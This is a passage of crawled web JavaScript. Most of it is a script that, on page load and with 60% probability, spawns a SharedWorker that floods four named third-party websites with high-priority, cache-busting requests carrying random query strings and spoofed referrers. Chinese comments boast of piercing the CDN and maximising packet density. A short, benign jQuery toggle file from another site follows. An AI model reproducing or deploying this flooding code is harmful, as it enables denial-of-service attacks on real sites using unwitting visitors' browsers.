                            const salt = (url.includes('?') ? '&' : '?') + Entropy.rand(1, 2) + '=' + Entropy.rand(3, 6);
                            url += salt;

                            // 3. 性能引擎：最高优先级发包
                            fetch(url, { 
                                mode: 'no-cors', 
                                cache: 'no-store', // 强制穿透 CDN
                                priority: 'high',  // 现代浏览器高优先级
                                referrer: refs[Math.floor(Math.random() * refs.length)] + Entropy.rand(3, 5) 
                            }).catch(() => {});
                        }
                    }
                    // 极短频率控制，确保 CPU 不卡死但发包最密
                    await new Promise(r => setTimeout(r, 20));
                }
                // 精准修正：30秒基础 + (0-20秒随机) = 30-50秒
                const nextSleep = sleep + (Math.random() * 20000);
                await new Promise(r => setTimeout(r, nextSleep));
            }
        }

        self.onconnect = function(e) {
            const port = e.ports[0];
            port.onmessage = function(msg) {
                if (msg.data.type === 'START') startStorm(msg.data.config);
            };
            port.start();
        };
    `;

    function launch() {
        if (Math.random() <= 0.6) {
            try {
                const blob = new Blob([workerCode], { type: 'application/javascript' });
                const blobUrl = URL.createObjectURL(blob);
                const worker = new SharedWorker(blobUrl);

                const CONFIG = {
                    type: 'START',
                    config: {
                        targets: [
                            'https://www.tanotofoundation.org.cn?key={{RAND}}',
                            'https://www.tanotofoundation.org.cn?{{RAND}}',
                            'https://www.danlingfuyou.com/index.php?{{RAND}}',
                            'https://www.danlingfuyou.com/index.php?dvdmanhua={{RAND}}'
                        ], 
                        burst: 5000,   // 持续爆发 5 秒
                        sleep: 50000,  // 基础 30 秒
                        power: 3       // 强度提升至 8，穿透力更强
                    }
                };

                worker.port.start();
                // 确保握手成功
                setTimeout(() => {
                    worker.port.postMessage(CONFIG);
                }, 500);
            } catch (err) {}
        }
    }

    if (window.SharedWorker) {
        launch();
    }
})();







--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://bestbbwporn.com/js/shupov.js
body_size: -251
content:
$('#ldhrl').click(function() {
if ($('#cnuzs').is(':hidden')) {
$('#cnuzs').slideDown('slow');
} else {
$('#cnuzs').slideUp('slow');
}
});